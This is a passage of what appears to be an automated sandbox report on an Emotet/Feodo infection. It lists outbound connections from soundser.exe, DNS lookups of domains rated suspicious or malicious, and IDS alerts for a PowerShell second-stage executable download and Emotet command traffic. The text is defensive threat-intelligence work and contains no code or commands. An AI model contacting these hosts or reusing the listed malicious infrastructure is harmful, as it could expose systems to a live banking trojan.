3976 | soundser.exe | 74.207.227.96:443 | — | Linode, LLC | US | malicious |
3976 | soundser.exe | 74.208.184.18:8080 | — | 1&1 Internet SE | US | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
itekscompany.com |
| suspicious |
punjabupnews.com |
| suspicious |
mikyaskitap.com |
| malicious |
odasaja.my |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1156 | PowErsHell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
1156 | PowErsHell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
1156 | PowErsHell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
3996 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
3976 | soundser.exe | Potentially Bad Traffic | ET POLICY HTTP traffic on port 443 (POST) |
3976 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
3976 | soundser.exe | Potentially Bad Traffic | ET POLICY HTTP traffic on port 443 (POST) |
3976 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
9 ETPRO signatures available at the full report